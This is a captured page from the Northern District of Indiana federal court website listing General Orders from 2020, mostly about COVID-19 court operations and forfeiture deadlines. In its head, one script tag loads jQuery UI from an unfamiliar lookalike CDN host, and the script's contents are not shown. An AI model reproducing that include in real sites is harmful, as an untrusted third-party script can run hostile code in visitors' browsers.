

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innd.uscourts.gov/usdc-general-orders?order=field_go_date_filed&sort=asc&page=23
body_size: 7853
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Orders | Northern District of Indiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.innd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8wwmw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/usdc-general-orders?order=field_go_date_filed\u0026sort=asc\u0026page=23":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-usdc-general-orders section-usdc-general-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.innd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Holly A. Brady, Chief Judge | Chanda J. Berta, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=23" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-AqaBZSOH_ypkKSGhX6Dwy2I04H4YpZ5pUU8IwSP-s8M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-500"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-483"><a href="/court-information" class="active-trail">Information &amp; Policies</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders" target="_blank">Local Rules and Orders</a></li>
<li class="leaf active-trail active menu-mlid-706"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc" class="active-trail active">General Orders</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1136"><a href="/wireless-internet-access">Wireless Internet Access (Public WiFI)</a></li>
<li class="leaf menu-mlid-698"><a href="/FeesAndFinance">Fees and Financial Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/General%20FAQs">FAQs</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/Naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-705"><a href="/forms/InterpreterForms">Court Interpreter Information</a></li>
<li class="leaf menu-mlid-704"><a href="/court-reporters-information-and-forms">Court Reporter Information</a></li>
<li class="last leaf menu-mlid-968"><a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-information">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-631"><a href="/FortWayneDivision">Fort Wayne</a></li>
<li class="leaf has-children menu-mlid-629"><a href="/HammondDivision">Hammond</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/SouthBendDivision">South Bend</a></li>
<li class="leaf menu-mlid-1160"><a href="/lafayette-division">Lafayette - Office Closed</a></li>
<li class="leaf menu-mlid-655"><a href="/judges-info/opinions">Judges&#039; Opinions</a></li>
<li class="leaf menu-mlid-676"><a href="/JudicialConductAndDisability">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-675"><a href="/JudicialSeminarsDisclosure">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/juror-covid-19-information">Juror COVID-19 Information</a></li>
<li class="leaf menu-mlid-674"><a href="https://ejuror1.uscourts.gov/innd">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-649"><a href="/JurorBasics">Juror Basics</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.innd.uscourts.gov/sites/innd/files/JurySelectionPlan.pdf">Jury Selection Plan</a></li>
<li class="leaf menu-mlid-647"><a href="/JurorPayment">Juror Payment</a></li>
<li class="leaf menu-mlid-644"><a href="/CourthouseSecurityGuidelines">Courthouse Security Guidelines</a></li>
<li class="leaf menu-mlid-650"><a href="/DirectionsAndParking">Directions and Parking</a></li>
<li class="leaf menu-mlid-645"><a href="/GrandJuryService">Grand Jury Service</a></li>
<li class="leaf menu-mlid-646"><a href="/JuryContactUs">Jury - Contact Us</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.innd.uscourts.gov/news/jury-duty-scam-alert">Juror Scams</a></li>
<li class="leaf menu-mlid-651"><a href="/JURY_FAQ">Jury FAQs</a></li>
<li class="last leaf menu-mlid-680"><a href="/eJuror_FAQ">eJuror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="https://ecf.innd.uscourts.gov/cgi-bin/login.pl" target="_blank">E-Filing (CM/ECF Login)</a></li>
<li class="leaf menu-mlid-666"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1163"><a href="/obtain-pacer-account">Obtain a Pacer Account</a></li>
<li class="leaf menu-mlid-661"><a href="/PasswordReset">Reset Pacer Password</a></li>
<li class="leaf menu-mlid-1162"><a href="https://www.innd.uscourts.gov/sites/innd/files/CJA_PACER_Procedure.pdf">CJA Attorney Instructions</a></li>
<li class="leaf menu-mlid-683"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-660"><a href="/admission-practice-and-cmecf-registration">Admission to Practice and CM/ECF Registration</a></li>
<li class="leaf menu-mlid-662"><a href="/ChangeOfContactInformation">Change of Contact Information</a></li>
<li class="leaf menu-mlid-663"><a href="/Mediation">Mediation / ADR</a></li>
<li class="leaf active menu-mlid-665"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc" class="active">General Orders</a></li>
<li class="leaf menu-mlid-684"><a href="/MiscellaneousFeeSchedule">Miscellaneous Fee Schedule</a></li>
<li class="leaf menu-mlid-1103"><a href="/volunteer-attorney-panel-civil-rights-cases">Volunteer Attorney Panel</a></li>
<li class="leaf menu-mlid-769"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-710"><a href="/PatternJuryInstructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-711"><a href="/ReferenceLinks">Reference Links to Other Websites</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/representing-yourself">Representing Yourself</a></li>
<li class="expanded menu-mlid-490"><a href="/INNDForms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-670"><a href="/forms/CivilCaseForms">Civil Case Forms</a></li>
<li class="leaf menu-mlid-671"><a href="/forms/CriminalCaseForms">Criminal Case Forms</a></li>
<li class="leaf menu-mlid-678"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/forms/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-669"><a href="/forms/ProSeForms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-681"><a href="/forms/InterpreterForms">Interpreter Forms</a></li>
<li class="leaf menu-mlid-677"><a href="/court-reporters-information-and-forms">Court Reporter Forms</a></li>
<li class="leaf menu-mlid-869"><a href="/application-and-employment-forms">Application and Employment Forms</a></li>
<li class="last leaf menu-mlid-682"><a href="/forms/MiscellaneousForms">Miscellaneous Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-497"><a href="/case-info/cm-ecf-case-info">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-679"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-689"><a href="/CMECFManualsAndGuides">CM/ECF Manuals and Guides</a></li>
<li class="leaf menu-mlid-688"><a href="/CMECF_HelpDesk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-685"><a href="/CM-ECF_FAQ">CM/ECF FAQ&#039;s</a></li>
<li class="leaf menu-mlid-696"><a href="/CVB">Violation Notices (CVB Tickets)</a></li>
<li class="last leaf menu-mlid-699"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/criminal-justice-act-info">CJA</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="https://evsdweb.ev.uscourts.gov/CJA_inn_prod/CJAeVoucher/Logon.aspx?ReturnUrl=%2fCJA_inn_prod%2fCJAeVoucher%2f">CJA eVoucher Login</a></li>
<li class="leaf menu-mlid-686"><a href="/CJACompensation">CJA Compensation Maximums</a></li>
<li class="last leaf menu-mlid-703"><a href="/eVoucherTraining">CJA eVoucher Training</a></li>
</ul></li>
<li class="expanded menu-mlid-970"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-653"><a href="/employment">Job Listings for Indiana Northern District Court</a></li>
<li class="leaf menu-mlid-1046"><a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Search Judiciary Jobs</a></li>
<li class="last leaf menu-mlid-953"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="last leaf menu-mlid-1161"><a href="/accessibility-information">Accessibility Information</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-information">Information &amp; Policies</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Orders            </h1>
          
                                        
                      <div class="view view-usdc-general-orders view-id-usdc_general_orders view-display-id-page view-dom-id-3d2c6181e784a8161d4d3a4b1b018445">
        
  
  
      <div class="view-content">
      <table class="views-table cols-3">
        <thead>
      <tr>
                  <th class="views-field views-field-field-genorder-number">
            <a href="/usdc-general-orders?page=23&amp;order=field_genorder_number&amp;sort=desc" title="sort by Number" class="active">Number</a>          </th>
                  <th class="views-field views-field-field-go-date-filed active">
            <a href="/usdc-general-orders?page=23&amp;order=field_go_date_filed&amp;sort=desc" title="sort by Date Filed" class="active">Date Filed<img typeof="foaf:Image" src="https://www.innd.uscourts.gov/misc/arrow-desc.png" width="13" height="13" alt="sort descending" title="sort descending" /></a>          </th>
                  <th class="views-field views-field-field-go-description">
            Description          </th>
              </tr>
    </thead>
    <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-08.pdf" target="_blank"> 2020-08</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-03-30T00:00:00-04:00" class="date-display-single">03/30/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          In the Matter of: Use of Video and Telephone Conferencing in Criminal Procedures (CARES ACT) Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus (if differs from previous orders on subject this Order supersedes &amp; replaces same)        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-09.pdf" target="_blank"> 2020-09</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-04-06T00:00:00-04:00" class="date-display-single">04/06/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          In Re: Authorizing Media and Public Access to Video and Telephone Conference Proceedings Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus (if differs from previous orders on this subject this Order supersedes &amp; replaces same)        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-10.pdf" target="_blank"> 2020-10</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-04-09T00:00:00-04:00" class="date-display-single">04/09/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus (extends 2020-05, 2020-06 and 2020-07 and if differs, this Order supersedes and replaces same)        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-11.pdf" target="_blank"> 2020-11</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-04-16T00:00:00-04:00" class="date-display-single">04/16/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Motions Seeking Relief Under The First Step Act of 2018        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-12.pdf" target="_blank"> 2020-12</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-04-20T00:00:00-04:00" class="date-display-single">04/20/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Government’s Motion for Blanket Extension of Deadline for Sending Notice in Certain Pending Administrative Forfeiture Proceedings        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-12A.pdf" target="_blank"> 2020-12A</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-04-20T00:00:00-04:00" class="date-display-single">04/20/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Matter of Extending Certain Statutory Deadlines for Administrative and Civil Judicial Asset Forfeiture Proceedings and Actions (amended &amp; replaced by 2020-13)         </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-13.pdf" target="_blank"> 2020-13</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-04-21T00:00:00-04:00" class="date-display-single">04/21/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Amended Order – In Re: Matter of Extending Certain Statutory Deadlines for Administrative and Civil Judicial Asset Forfeiture Proceedings and Actions (amends &amp; replaces 2020-12A)         </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-14.pdf" target="_blank"> 2020-14</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-05-06T00:00:00-04:00" class="date-display-single">05/06/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus (extends 2020-05, 2020-06, 2020-07 and 2020-10 and if differs, this Order supersedes and replaces same)(amended and replaced by 2020-14A)        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-15.pdf" target="_blank"> 2020-15</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-05-11T00:00:00-04:00" class="date-display-single">05/11/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Assignment of Civil Cases (supersedes 2020-02)        </td>
          </tr>
      <tr class="even views-row-last">
              <td class="views-field views-field-field-genorder-number">
          <a href="https://www.innd.uscourts.gov/sites/innd/files/2020-14A.pdf" target="_blank"> 2020-14A</a>        </td>
              <td class="views-field views-field-field-go-date-filed active">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-05-12T00:00:00-04:00" class="date-display-single">05/12/2020</span>        </td>
              <td class="views-field views-field-field-go-description">
          Court Operations Under the Exigent Circumstances Created by COVID-19 and Related Coronavirus (amends and replaces 2020-14)        </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=22">‹ previous</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item"><a title="Go to page 20" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=19">20</a></li>
<li class="pager__item"><a title="Go to page 21" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=20">21</a></li>
<li class="pager__item"><a title="Go to page 22" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=21">22</a></li>
<li class="pager__item"><a title="Go to page 23" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=22">23</a></li>
<li class="pager__item pager__item--current">24</li>
<li class="pager__item"><a title="Go to page 25" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=24">25</a></li>
<li class="pager__item"><a title="Go to page 26" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=25">26</a></li>
<li class="pager__item"><a title="Go to page 27" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=26">27</a></li>
<li class="pager__item"><a title="Go to page 28" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=27">28</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=24">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/usdc-general-orders?order=field_go_date_filed&amp;sort=asc&amp;page=42">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-487"><a href="/court-info/local-rules-and-orders" target="_blank">Local Rules and Orders</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="last leaf active menu-mlid-658"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc" class="active">General Orders</a></li>
</ul></li>
<li class="leaf active-trail active menu-mlid-706"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc" class="active-trail active">General Orders</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1136"><a href="/wireless-internet-access">Wireless Internet Access (Public WiFI)</a></li>
<li class="leaf menu-mlid-698"><a href="/FeesAndFinance">Fees and Financial Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/General%20FAQs">FAQs</a></li>
<li class="expanded menu-mlid-654"><a href="/Naturalization">Naturalization</a><ul class="menu"><li class="first leaf menu-mlid-875"><a href="https://innd.smugmug.com/Fort-Wayne-Naturalization">Fort Wayne Naturalization Photos</a></li>
<li class="leaf menu-mlid-693"><a href="https://innd.smugmug.com/Hammond-Naturalization">Hammond Naturalization Photos</a></li>
<li class="last leaf menu-mlid-694"><a href="https://innd.smugmug.com/South-Bend-Naturalization">South Bend Naturalization Photos</a></li>
</ul></li>
<li class="leaf menu-mlid-705"><a href="/forms/InterpreterForms">Court Interpreter Information</a></li>
<li class="leaf menu-mlid-704"><a href="/court-reporters-information-and-forms">Court Reporter Information</a></li>
<li class="last leaf menu-mlid-968"><a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.innd.uscourts.gov">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/General%20FAQs">FAQs</a> | <a href="/working-home">Home Use</a> | <a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></p>
<p>Send comments to <a href="mailto:inndwebmaster@innd.uscourts.gov">INNDWebmaster</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
